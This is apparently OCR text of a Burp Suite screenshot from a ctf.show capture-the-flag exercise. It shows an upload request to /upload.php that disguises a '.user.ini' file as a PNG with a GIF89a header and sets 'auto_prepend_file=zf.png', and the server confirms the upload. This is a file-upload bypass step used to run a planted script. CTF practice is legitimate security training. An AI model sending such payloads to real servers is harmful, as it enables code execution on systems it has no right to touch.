 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBH67M4DvQ1NoOqfI
8 Origin:
http://7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.
show
9 Referer:
http://7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryBH67M4DvQ1NoOqfI
16 Content-Disposition: form-data; name="file"; filename="
.user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:28:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 219 bytes | 23 millis